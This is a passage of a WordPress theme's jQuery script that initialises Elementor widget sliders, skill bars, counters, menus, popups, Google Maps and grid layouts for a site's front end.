                    arrows: false,
                    autoplay: autoplay,
                    vertical: true,
                    infinite: loop,
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    centerPadding: '0',
                    verticalSwiping: true
                });
            }
        });
    });
    
    /*--- Client Silder ---*/
    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-clients-slider.default', function($scope, $) {
            var $wrap = $scope.find('.clslider_wrap');
            var $slide = $scope.find('.brandSlider');
            
            var autoplay = ($wrap.attr('data-autoplay') == 1 ) ? true : false;
            var loop = ($wrap.attr('data-loop') == 1 ) ? true : false;
            var nav = ($wrap.attr('data-nav') == 1 ) ? true : false;
            var dots = ($wrap.attr('data-dots') == 1 ) ? true : false;
            var item = ($wrap.attr('data-item')*1 > 0 ) ? $wrap.attr('data-item')*1 : 0;
            var item2 = ($wrap.attr('data-item2')*1 > 0 ) ? $wrap.attr('data-item2')*1 : 0;
            var item3 = ($wrap.attr('data-item3')*1 > 0 ) ? $wrap.attr('data-item3')*1 : 0;
            var gapping = ($wrap.attr('data-gapping')*1 > 0 ) ? $wrap.attr('data-gapping')*1 : 0;
            
            if($slide.length > 0){
                $slide.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left1"></i>', '<i class="twi-arrow-right1"></i>'],
                    dots: dots,
                    items: item,
                    smartSpeed: 600,
                    responsiveClass:true,
                    responsive: {
                        0: {
                            items: 1,
                            autoWidth: false
                        },
                        768: {
                            items: item3
                        },
                        992: {
                            items: item2
                        },
                        1200: {
                            items: item
                        }
                    }
                });
            }
        });
    });

    /*--- Folio Silder ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-folio-slide.default', function ($scope, $) {
            var $wrap    = $scope.find('.flsSlider_wrap');
            var $slide   = $scope.find('.folioSlider01');
            var $slide2  = $scope.find('.featuredSlider');

            var autoplay = ($wrap.attr('data-autoplay') == '1') ? true : false;
            var loop     = ($wrap.attr('data-loop') == '1') ? true : false;
            var nav      = ($wrap.attr('data-nav') == '1') ? true : false;
            var dots     = ($wrap.attr('data-dots') == '1') ? true : false;
            var item1    = ($wrap.attr('data-item1') != '') ? parseInt($wrap.attr('data-item1'), 10) : 5;
            var item2    = ($wrap.attr('data-item2') != '') ? parseInt($wrap.attr('data-item2'), 10) : 4;
            var item3    = ($wrap.attr('data-item3') != '') ? parseInt($wrap.attr('data-item3'), 10) : 3;
            var item4    = ($wrap.attr('data-item4') != '') ? parseInt($wrap.attr('data-item4'), 10) : 2;
            var gapping  = ($wrap.attr('data-gapping')*1 > 0 ) ? $wrap.attr('data-gapping')*1 : 0;

            if ($slide.length > 0) {
                $slide.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="bpro-long-left-arrow"></i>', '<i class="bpro-long-right-arrow"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    animateOut: 'fadeOut',
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item4
                        },
                        992: {
                            items: item3
                        },
                        1200: {
                            items: item2
                        },
                        1600: {
                            items: item1
                        }
                    }
                });
            }

            if ($slide2.length > 0) {
                $slide2.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: false,
                    smartSpeed: 500,
                    items: 3,
                    center:true,
                    dots: dots,
                    onTranslate: dosomthing,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: 3
                        }
                    }
                });
                $('.prevArrow').click(function(e){
                    e.preventDefault();
                    $slide2.trigger('next.owl.carousel');
                });
                $('.nextArrow').click(function(e){
                    e.preventDefault();
                    $slide2.trigger('prev.owl.carousel');
                });
            }
            function dosomthing(event){
                $('.owl-item', $slide)                     
                .removeClass('activeOnMiddle')
                .removeClass('activeOnLeft')
                .removeClass('activeOnRight');

                var middle_item = $('.active.center', $slide2).index();
                
                $('.owl-item.active.center', $slide2).eq(middle_item - 1).addClass('activeOnLeft');
                $('.owl-item.active.center', $slide2).addClass('activeOnMiddle');
                $('.owl-item.active.center', $slide2).eq(middle_item + 1).addClass('activeOnRight');
            }
        });
    });

    /*--- Blog Post Silder ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-latest-blog.default', function ($scope, $) {
            var $wrap = $scope.find('.lb_slider_wrap');
            var $slide = $scope.find('.cmblogSlider');
            var $slide2 = $scope.find('.cmblogSlider02');
            var $slide3 = $scope.find('.blogSlider');
            var $slide4 = $scope.find('.blogSlider02');

            var autoplay = ($wrap.attr('data-autoplay') == 1) ? true : false;
            var loop = ($wrap.attr('data-loop') == 1) ? true : false;
            var nav = ($wrap.attr('data-nav') == 1) ? true : false;
            var dots = ($wrap.attr('data-dots') == 1) ? true : false;

            $slide.owlCarousel({
                autoplay: autoplay,
                loop: loop,
                margin: 30,
                responsiveClass: true,
                nav: nav,
                navText: ['<i class="twi-angle-left1"></i>', '<i class="twi-angle-right1"></i>'],
                dots: dots,
                responsive: {
                    0: {
                        items: 1
                    },
                    768: {
                        items: 2
                    },
                    992: {
                        items: 3
                    }
                }
            });
            $slide2.owlCarousel({
                autoplay: autoplay,
                loop: loop,
                margin: 0,
                responsiveClass: true,
                nav: nav,
                navText: ['<i class="twi-arrow-left1"></i>', '<i class="twi-arrow-right1"></i>'],
                dots: dots,
                items: 1,
            });
            $slide3.owlCarousel({
                autoplay: autoplay,
                loop: loop,
                margin: 30,
                responsiveClass: true,
                nav: nav,
                navText: ['<i class="twi-arrow-left1"></i>', '<i class="twi-arrow-right1"></i>'],
                dots: dots,
                responsive: {
                    0: {
                        items: 1
                    },
                    992: {
                        items: 2
                    }
                }
            });
            $slide4.owlCarousel({
                autoplay: autoplay,
                dots: dots,
                items: 3,
                loop: loop,
                margin: 40,
                nav: nav,
                navText: ['<i class="bpro-long-left-arrow"></i>', '<i class="bpro-long-right-arrow"></i>'],
                responsive: {
                    0: {
                        items: 1
                    },
                    768: {
                        margin: 30,
                        items: 2
                    },
                    992: {
                        margin: 30,
                        items: 3
                    },
                    1200: {
                        margin: 40,
                    }
                }
            });
        });
    });
    
    /*--- Gallery Slider ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-gallery.default', function ($scope, $) {
            var $wrap    = $scope.find('.flsSlider_wrap');
            var $slide   = $scope.find('.gallerySlider');

            $slide.owlCarousel({
                autoplay: true,
                dots: false,
                items: 4,
                loop: true,
                margin: 0,
                nav: false,
                responsive: {
                    0: {
                        items: 1
                    },
                    768: {
                        items: 2
                    },
                    992: {
                        items: 3
                    },
                    1200: {
                        items: 4
                    }
                }
            });
        });
    });

    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-image-carousel.default', function($scope, $) {
            var $wrap    = $scope.find('.gallerSliderWraper');
            var $slide   = $scope.find('.gallerSlider');
            var $slide2  = $scope.find('.imageGallery');
            
            var autoplay = ($wrap.attr('data-autoplay') == 1 ) ? true : false;
            var loop     = ($wrap.attr('data-loop') == 1 ) ? true : false;
            var nav      = ($wrap.attr('data-nav') == 1 ) ? true : false;
            var dots     = ($wrap.attr('data-dots') == 1 ) ? true : false;
            
            if ($slide.length > 0) {
                $slide.lightSlider({
                    gallery:true,
                    item:1,
                    thumbItem:3,
                    slideMargin: 0,
                    speed:700,
                    pause: 5000,
                    auto:true,
                    vertical: true,
                    loop:true,
                    galleryMargin: 0,
                    vThumbWidth: 195,
                    thumbMargin: 30,
                    currentPagerPosition: 'left',
                    onSliderLoad: function() {
                        $slide.removeClass('cS-hidden');
                    },
                    responsive : [
                    {
                        breakpoint:1199,
                        settings: {
                            vThumbWidth: 140,
                            thumbMargin: 15,
                            verticalHeight:405,
                          }
                    },
                    {
                        breakpoint:990,
                        settings: {
                            vThumbWidth: 100,
                            thumbMargin: 10,
                            verticalHeight:300,
                          }
                    },
                    {
                        breakpoint:767,
                        settings: {
                            vThumbWidth: 60,
                            thumbMargin: 10,
                            thumbItem:2,
                            verticalHeight:120,
                          }
                    }
                ]
                });
            }
            $slide2.owlCarousel({
                autoplay: autoplay,
                dots: dots,
                items: 1,
                loop: loop,
                animateOut: 'fadeOut',
                margin: 0,
                nav: nav,
                navText: ['<i class="twi-long-arrow-left1"></i>', '<i class="twi-long-arrow-right1"></i>'],
            });
        });
    });

    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-text-carousel.default', function($scope, $) {
            var $wrap    = $scope.find('.offerWrap');
            var $slide   = $scope.find('.offerSlider');
            
            var autoplay = ($wrap.attr('data-autoplay') == 1 ) ? true : false;
            var loop     = ($wrap.attr('data-loop') == 1 ) ? true : false;
            var nav      = ($wrap.attr('data-nav') == 1 ) ? true : false;
            var dots     = ($wrap.attr('data-dots') == 1 ) ? true : false;
            
            $slide.owlCarousel({
                autoplay: autoplay,
                dots: dots,
                items: 1,
                loop: loop,
                animateOut: 'fadeOut',
                margin: 0,
                nav: false,
                navText: ['<i class="twi-long-arrow-left1"></i>', '<i class="twi-long-arrow-right1"></i>'],
            });
            $('.next').click(function(e){
                e.preventDefault();
                $slide.trigger('next.owl.carousel');
            });
            $('.prev').click(function(e){
                e.preventDefault();
                $slide.trigger('prev.owl.carousel');
            });
        });
    });

    /*-- Product Gallery Slider --*/
    if ($('.productSlide').length > 0) {
        $('.productSlide').slick({
            autoplay: false,
            autoplaySpeed: 3000,
            slidesToShow: 1,
            slidesToScroll: 1,
            dots: false,
            arrows: false,
            infinite: true,
            centerMode: true,
            asNavFor: '.indicator_slider',
            centerPadding: '0'
        });
        $('.indicator_slider').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            asNavFor: '.productSlide',
            dots: false,
            arrows: false,
            centerMode: true,
            centerPadding: '0',
            focusOnSelect: true
        });
    }

    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-product-slider.default', function($scope, $) {
            var $wrap = $scope.find('.product_carousel_wrap');
            var $slide = $scope.find('.product_carousel');
            
            var autoplay = ($wrap.attr('data-autoplay') == 1 ) ? true : false;
            var loop = ($wrap.attr('data-loop') == 1 ) ? true : false;
            var nav = ($wrap.attr('data-nav') == 1 ) ? true : false;
            var dots = ($wrap.attr('data-dots') == 1 ) ? true : false;
            var gapping = ($wrap.attr('data-gapping')*1 > 0 ) ? $wrap.attr('data-gapping')*1 : 0;
            var item = ($wrap.attr('data-item') > 0 ) ? $wrap.attr('data-item') : 4;
            var item2 = ($wrap.attr('data-item2') > 0 ) ? $wrap.attr('data-item2') : 3;
            var item3 = ($wrap.attr('data-item3') > 0 ) ? $wrap.attr('data-item3') : 2;
            
            if($slide.length > 0){
                $slide.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-long-arrow-left1"></i>', '<i class="twi-long-arrow-right1"></i>'],
                    dots: dots,
                    responsiveClass:true,
                    responsive:{
                        0:{
                            items: 1
                        },
                        760:{
                            items: item3
                        },
                        992:{
                            items: item2
                        },
                        1200:{
                            items: item
                        }
                    }
                });
            }
        });
    });
    /*-- Related Product Slider --*/
    if(related_carousel.length > 0){
        var related_carousel_obj = related_carousel.owlCarousel({
            margin: 30,
            loop: false,
            dots: false,
            nav: false,
            items: 4,
            responsiveClass:true,
            responsive:{
                0:{
                    items: 1
                },
                768:{
                    items: 2
                },
                991:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            }
        });
    }

    /*--------------------------------------------------------
    / 3. All Skills
    /----------------------------------------------------------*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-skill-bar.default', function ($scope, $) {
            var $wrap = $scope.find('.single_skill');
            $wrap.appear();
            $wrap.on('appear', loadSkills);
        });
    });
    var coun = true;
    function loadSkills(){
        $(".single_skill").each(function () {
            var datacount = $(this).attr("data-parcent");
            $(".ss_child", this).animate({'width': datacount + '%'}, 2000);
            $(".ss_parent span.runing", this).animate({'left': datacount + '%'}, 2000);
            if (coun){
                $(this).find('.ss_parent span').each(function () {
                    var $this = $(this);
                    $({Counter: 0}).animate({Counter: datacount}, {
                        duration: 2000,
                        easing: 'swing',
                        step: function () {
                            $this.text(Math.ceil(this.Counter) + '%');
                        }
                    });
                });
            }
        });
        coun = false;
    }
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-skills.default', function ($scope, $) {
            var $affected = $scope.find('.circle-skill');
            if (!$affected.length) {
                return;
            }
            $affected.appear();
            $(document.body).on('appear', '.circle-skill', function(e, $affected) {
                $affected.each(function() {
                    var $this = $(this);
                    if(!$this.hasClass('appeared')){
                        var point = $this.attr('data-values');
                        var decs = point * 100;
                        var size = $this.attr('data-sizes');
                        var thickness = $this.attr('data-thicknesss');
                        var grs = $(this).attr('data-gradientstart');
                        var gre = $(this).attr('data-gradientend');
                        var emptyFill = $this.attr('data-emptyfills');
                        var lineCap = $this.attr('data-linecaps');

                        $this.circleProgress({
                            value: point,
                            startAngle: -Math.PI / 3 * 1.7,
                            fill: {gradient: [[grs, 1], [gre, .3]], gradientAngle: Math.PI / 4 * 2},
                            emptyFill: emptyFill,
                            lineCap: lineCap,
                            thickness: thickness,
                            animation: {duration: 1800},
                            size: size
                        }).on('circle-animation-progress', function (event, progress) {
                            $this.find('strong').html(parseInt(decs * progress) + '<span>%</span>');
                        });
                        $this.addClass('appeared');
                    }
                });
            });
            var $affected2 = $scope.find('.circle-skill02');
            if (!$affected2.length) {
                return;
            }
            $affected2.appear();
            $(document.body).on('appear', '.circle-skill02', function(e, $affected2) {
                $affected2.each(function() {
                    var $this = $(this);
                    if(!$this.hasClass('appeared')){
                        var point2 = $this.attr('data-values2');
                        var decs2 = point * 100;
                        var size2 = $this.attr('data-sizes2');
                        var thickness2 = $this.attr('data-thicknesss2');
                        var grs2 = $(this).attr('data-gradientstart2');
                        var gre2 = $(this).attr('data-gradientend2');
                        var emptyFill2 = $this.attr('data-emptyfills2');
                        var lineCap2 = $this.attr('data-linecaps2');

                        $this.circleProgress({
                            value: point2,
                            startAngle: -Math.PI / 4 * 0,
                            fill: {gradient: [[grs2, 1], [gre2, .3]], gradientAngle: Math.PI / 4 * 2},
                            emptyFill: emptyFill2,
                            lineCap: lineCap2,
                            thickness: thickness2,
                            animation: {duration: 1800},
                            size: size2
                        }).on('circle-animation-progress', function (event, progress) {
                            $this.find('strong').html(parseInt(decs2 * progress) + '<span>%</span>');
                        });
                        $this.addClass('appeared');
                    }
                });
            });
        });
    });
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-skills.default', function ($scope, $) {
            var $affected2 = $scope.find('.circle-skill02');
            if (!$affected2.length) {
                return;
            }
            $affected2.appear();
            $(document.body).on('appear', '.circle-skill02', function(e, $affected2) {
                $affected2.each(function() {
                    var $this = $(this);
                    if(!$this.hasClass('appeared')){
                        var point = $this.attr('data-values');
                        var decs = point * 100;
                        var size = $this.attr('data-sizes');
                        var thickness = $this.attr('data-thicknesss');
                        var grs = $(this).attr('data-gradientstart');
                        var gre = $(this).attr('data-gradientend');
                        var emptyFill = $this.attr('data-emptyfills');
                        var lineCap = $this.attr('data-linecaps');

                        $this.circleProgress({
                            value: point,
                            startAngle: -Math.PI / 4 * 0,
                            fill: {gradient: [[grs, 1], [gre, .3]], gradientAngle: Math.PI / 4 * 2},
                            emptyFill: emptyFill,
                            lineCap: lineCap,
                            thickness: thickness,
                            animation: {duration: 1800},
                            size: size
                        }).on('circle-animation-progress', function (event, progress) {
                            $this.find('strong').html(parseInt(decs * progress) + '<span>%</span>');
                        });
                        $this.addClass('appeared');
                    }
                });
            });
        });
    });
    
    /*--------------------------------------------------------
    / 4. Funfact Count
    /---------------------------------------------------------*/
    var skl = true;
    countfact.appear();
    countfact.on('appear', function() {
        if (skl) {
            countfact.each(function() {
                var $this = $(this);
                jQuery({
                    Counter: 0
                }).animate({
                    Counter: $this.attr('data-count')
                }, {
                    duration: 3000,
                    easing: 'swing',
                    step: function() {
                        var num = Math.ceil(this.Counter).toString();
                        $('.counter', $this).html(num);
                    }
                });
            });
            skl = false;
        }
    });
    
    /*--------------------------------------------------------
    / 5. Back To Top
    /---------------------------------------------------------*/
    var back = $("#backtotop"),
        body = $("body, html");
    $(window).on('scroll', function () {
        if ($(window).scrollTop() > $(window).height()) {
            back.css({bottom: '30px', opacity: '1', visibility: 'visible'});
        } else {
            back.css({bottom: '-30px', opacity: '0', visibility: 'hidden'});
        }
    });
    body.on("click", "#backtotop", function (e) {
        e.preventDefault();
        body.animate({scrollTop: 0}, 800);
        return false;
    });
    
    /*--------------------------------------------------------
    / 6. All PopUP
    /--------------------------------------------------------*/
    popup_video.lightcase({
        transition: 'elastic',
        showSequenceInfo: false,
        slideshow: false,
        swipe: true,
        showTitle: false,
        showCaption: false,
        controls: true
    });
    popup_img.lightcase({
        transition: 'elastic',
        showSequenceInfo: false,
        slideshow: true,
        swipe: true,
        showTitle: false,
        controls: true
    });
    $('.search_btn').on('click', function (e) {
        e.preventDefault();
        $('.popup_search_sec').toggleClass('active');
    });
    $('.popup_search_overlay').on('click', function () {
        $('.popup_search_sec').removeClass('active');
    });
    $('.popup_search_form input').on('focus', function(){
        $('.popup_search_form').addClass('focused');
    });
    $('.popup_search_form input').on('blur', function(){
        $('.popup_search_form').removeClass('focused');
    });

    $('.priceToggle').on('click', function(e){
        var $this = $(this);
        var $price = $('.'+$this.attr('data-toggleclass'));
        $this.siblings('.priceToggle').removeClass('active');
        $this.addClass('active');
        
        $price.siblings('.price_period').removeClass('active');
        $price.addClass('active');
    });
    
    /*--------------------------------------------------------
    / 7. Sticky Header
    /---------------------------------------------------------*/
    if($(".isSticky").length > 0){
        var header_height = $(".isSticky").height();
        $(window).on('scroll', function(){
            if($(window).scrollTop() > 300){
                $(".isSticky").addClass('fixedHeader animated slideInDown');
            }else{
                $(".isSticky").removeClass('fixedHeader animated slideInDown');
            }
        });
    }
    
    /*--------------------------------------------------------
    / 8. Mobile Menu
    /---------------------------------------------------------*/
    $('.mainMenu ul li.menu-item-has-children > a').on('click', function(e){
        e.preventDefault();
        $(this).siblings('ul').slideToggle();
    });
    $('.menu_btn').on('click', function(e){
        e.preventDefault();
        $('.mainMenu').slideToggle();
        $(this).toggleClass('active');
    });
    
    /*--------------------------------------------------------
    / 9. Preloader
    /---------------------------------------------------------*/
    $(window).on('load', function () {
        var preload = $('.preloader');
        if (preload.length > 0) {
            preload.delay(800).fadeOut('slow');
        }
    });

    /*--------------------------------------------------------
    / 10. Select
    /---------------------------------------------------------*/
    if (categoryDropdown.length > 0) {
        categoryDropdown.niceSelect();
        categoryDropdown.parent().addClass('select-area');

        categoryDropdown.on('change', function () {
            var $this = $(this);
            var url = $this.find(':selected').attr('data-termurl');
            if (url != '#') {
                window.location.href = url;
            }
        });
    }
    if (select.length > 0) {
        select.niceSelect();
        select.parent().addClass('select-area');
    };

    if (variationSelect.length > 0) {
        variationSelect.niceSelect();
    };
    $('body').on('click', '.reset_variations', function () {
        variationSelect.niceSelect('update');
    });
    
    /*--------------------------------------------------------
    / 11. Google Maps
    /----------------------------------------------------------*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-google-map.default', function ($scope, $) {
            var $gmap = $scope.find('.google_map');
            if (!$gmap.length) {
                return;
            }
            $gmap.each(function () {
                var $this = $(this);
                var gmapid = $this.attr('id');
                var $g_map_this = $('#' + gmapid);

                var marker = $g_map_this.attr('data-marker');
                var zoom = parseInt($g_map_this.attr('data-zoom'), 10);
                var style = parseInt($g_map_this.attr('data-map-style'), 10);

                var coordinates = $g_map_this.attr('data-coordinates');
                var coordinates = $.parseJSON(coordinates);
                var primary_lat = '';
                var primary_lon = '';
                var i = 1;
                for (let value of Object.values(coordinates)) {
                    if (i == 1) {
                        primary_lat = value.lati;
                        primary_lon = value.long;
                    }
                    i++;
                }

                var map;
                map = new GMaps({
                    el: '#' + gmapid,
                    lat: primary_lat,
                    lng: primary_lon,
                    scrollwheel: false,
                    zoom: zoom,
                    zoomControl: true,
                    panControl: false,
                    streetViewControl: true,
                    mapTypeControl: true,
                    overviewMapControl: false,
                    clickable: false
                });
                var image = "";
                var i = 1;
                for (let value of Object.values(coordinates)) {
                    if (i == 1) {
                        map.addMarker({
                            lat: value.lati,
                            lng: value.long,
                            icon: marker,
                            animation: google.maps.Animation.DROP,
                            verticalAlign: "bottom",
                            horizontalAlign: "center",
                            backgroundColor: "#d3cfcf"
                        });
                    } else {
                        map.addMarker({
                            lat: value.lati,
                            lng: value.long,
                            icon: marker,
                            animation: google.maps.Animation.DROP,
                            backgroundColor: "#d3cfcf"
                        });
                    }
                    i++;
                }
                if (style != 1) {
                    var styles = [
                        {
                            "featureType": "road",
                            "stylers": [
                                {"color": "#9dbb91"}
                            ]
                        }, {
                            "featureType": "water",
                            "stylers": [
                                {"color": "#aacbd9"}
                            ]
                        }, {
                            "featureType": "landscape",
                            "stylers": [
                                {"color": "#ebf1e9"}
                            ]
                        }, {
                            "elementType": "labels.text.fill",
                            "stylers": [
                                {"color": "#2c2c2c"}
                            ]
                        }, {
                            "featureType": "poi",
                            "stylers": [
                                {"color": "#ceddc8"}
                            ]
                        }, {
                            "elementType": "labels.text",
                            "stylers": [
                                {"saturation": 1},
                                {"weight": 0.1},
                                {"color": "#2c2c2c"}
                            ]
                        }

                    ];
                    map.addStyle({
                        styledMapName: "Styled Map",
                        styles: styles,
                        mapTypeId: "map_style"
                    });
                    map.setStyle("map_style");
                }
            });
        });
    });

    /*--------------------------------------------------------
    / 13. Filter & Suffle
    /---------------------------------------------------------*/
    $(window).on('load', function () {
        if ($(".shaff_grid").length > 0)
        {
            var $grid = $('.shaff_grid');
            $grid.shuffle({
                itemSelector: '.shaff_item',
                sizer: '.shaff_size'
            });
            $('.shaff_filter li').on('click', function () {
                $('.shaff_filter li').removeClass('active');
                $(this).addClass('active');
                var groupName = $(this).attr('data-group');
                $grid.shuffle('shuffle', groupName);
            });
        }
    });

    /*--------------------------------------------------------
    / 14. Popup Menu
    /---------------------------------------------------------*/
    $('.popup_togggle_menu').on('click', function(e) {
        e.preventDefault();
        $("body").addClass("menu__open");
        $('.popup_menu').addClass('active').fadeIn();
        setTimeout(function() {
            if ($('.popup_menu').hasClass('active')) {
                var tlMenu = new TimelineLite();
                tlMenu.set($(".animated_menu"), {
                    y: 80,
                    opacity: 0
                });
                $(".animated_menu").each(function(index, element) {
                    tlMenu.to(element, 0.5, {
                        y: 0,
                        opacity: 1,
                        delay: 0.4,
                        ease: Power2.easeOut
                    }, index * 0.1)
                });
            } else {
                var tlMenu = new TimelineLite();
                $(".animated_menu").each(function(index, element) {
                    tlMenu.to(element, 0.25, {
                        y: -80,
                        opacity: 0,
                        ease: Power2.easeIn
                    }, index * 0.05)
                });
            }
        }, 20)
    });
    $('#close_menu').on('click', function() {
        $("body").removeClass("menu__open");
        var tlMenu = new TimelineLite();
        $(".animated_menu").each(function(index, element) {
            tlMenu.to(element, 0.25, {
                y: -80,
                opacity: 0,
                ease: Power2.easeIn
            }, index * 0.05)
        });
        setTimeout(function() {
            $('.popup_menu').fadeOut()
        }, 500)
    });
    $(window).on("load resize", function (e) {
        if ($(window).width() < 1199) {
            $('.menu_popup ul li.menu-item-has-children > a').on('click', function(e){
                e.preventDefault();
                $(this).siblings('ul').stop(true, true).slideToggle();
                $(this).parent().toggleClass('active');
            });
        };
    });

    /*--------------------------------------------------------
    / 15. Strech Column
    /---------------------------------------------------------*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-video-btn.default', function ($scope, $) {
            var strech = $scope.find('.tw-stretch-element-inside-column');
            if (!strech.length) {
                return;
            }
            tw_stretch();
        });
    });
    function tw_stretch() {
        var i = $(window).width();
        $(".elementor-section .tw-stretch-element-inside-column").each(function () {
            var $this = $(this),
                    row = $this.closest(".elementor-container"),
                    cols = $this.closest('.elementor-widget-container'),
                    rect = this.getBoundingClientRect(),
                    l = row[0].getBoundingClientRect(),
                    s = cols[0].getBoundingClientRect(),
                    r = rect.left,
                    d = i - rect.right,
                    c = l.left + (parseFloat(row.css("padding-left")) || 0),
                    u = i - l.right + (parseFloat(row.css("padding-right")) || 0),
                    p = s.left,
                    f = i - s.right,
                    styles = {
                        "margin-left": 0,
                        "margin-right": 0
                    };
            if (Math.round(c) === Math.round(p)) {
                var h = parseFloat($this.css("margin-left") || 0);
                styles["margin-left"] = h - r;
            }
            if (Math.round(u) === Math.round(f)) {
                var w = parseFloat($this.css("margin-right") || 0);
                styles["margin-right"] = w - d;
            }
            $this.css(styles);
        });
    }
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-about-image.default', function ($scope, $) {
            var strech = $scope.find('.tw-stretch-element-inside-column02');
            if (!strech.length) {
                return;
            }
            tw_stretch();
        });
    });
    function tw_stretch() {
        var i = $(window).width();
        $(".elementor-section .tw-stretch-element-inside-column02").each(function () {
            var $this = $(this),
                    row = $this.closest(".elementor-container"),
                    cols = $this.closest('.elementor-widget-container'),
                    rect = this.getBoundingClientRect(),
                    l = row[0].getBoundingClientRect(),
                    s = cols[0].getBoundingClientRect(),
                    r = rect.left,
                    d = i - rect.right,
                    c = l.left + (parseFloat(row.css("padding-left")) || 0),
                    u = i - l.right + (parseFloat(row.css("padding-right")) || 0),
                    p = s.left,
                    f = i - s.right,
                    styles = {
                        "margin-left": 0,
                        "margin-right": 0
                    };
            if (Math.round(c) === Math.round(p)) {
                var h = parseFloat($this.css("margin-left") || 0);
                styles["margin-left"] = h - r;
            }
            if (Math.round(u) === Math.round(f)) {
                var w = parseFloat($this.css("margin-right") || 0);
                styles["margin-right"] = w - d;
            }
            $this.css(styles);
        });
    }

    /*--------------------------------------------------------
    / 16. Qty
    /----------------------------------------------------------*/
    $("body").on('click', '.btnMinus, .btnPlus', function (e) {
        e.preventDefault();
        let cart_qty = $(this).closest('.pdq_main').find('.carqty'),
            vals = parseInt(cart_qty.val(), 10),
            step = parseInt(cart_qty.attr('step'), 10);
        if (!vals || vals === '' || vals === undefined || isNaN(vals)) vals = 0;
        if (!step || step === '' || step === undefined || isNaN(step)) step = 1;
        if ($(this).is('.btnMinus')) {
            if (vals > 1) {
                vals -= step;
                cart_qty.val(vals).trigger('change');
            } else {
                cart_qty.val(vals).trigger('change');
            }
        } else {
            vals += step;
            cart_qty.val(vals).trigger('change');
        }
    });

    /*--------------------------------------------------------
     / 17. Sidebar Menu
     /--------------------------------------------------------*/
     var tt = true;
    $(".popup_togggle_menu02").on('click', function(e) {
        e.preventDefault();
        if (tt){
            $(this).addClass('active');
            $('body').addClass('menuOpened');
            tt = false;
        }else{
            $(this).removeClass('active');
            $('body').removeClass('menuOpened');
            tt = true;
        }
    });
    if ($(".sidebar_menu").length > 0){
        $(".sidebar_menu ul li.menu-item-has-children > a").on('click', function (e) {
            e.preventDefault();
            if ($(this).parent('li').hasClass('active')){
                $(this).parent('li').removeClass('active');
                $(this).next('ul').slideToggle();
            } else {
                $(this).siblings('ul').slideToggle();
                $(this).parent('li').addClass('active');
            }
        });
    }
    $(window).on("load",function(){
        $(".sidebar_menu > ul").mCustomScrollbar({
            setHeight:300
        });
    });
    
    /*--------------------------------------------------------
    / 13. Masonry
    /---------------------------------------------------------*/
    $(window).on('load', function() {
        if ($(".grid").length > 0) {
            $('.grid').masonry({
                itemSelector: '.grid-item',
                columnWidth: '.grid-sizer',
            });
        }
    });

    /*--------------------------------------------------------
    / 17. Accordina Toggler
    /--------------------------------------------------------*/
    $('.bepAccordion .card-header').on('click', function () {
        var $this = $(this);
        $('.bepAccordion .card').removeClass('activeBg');
        if ($('button', $this).hasClass('collapsed')) {
            $this.parent('.faqInner').parent('.card').addClass('activeBg');
        } else {
            $this.parent('.faqInner').parent('.card').removeClass('activeBg');
        }
    });

})(jQuery);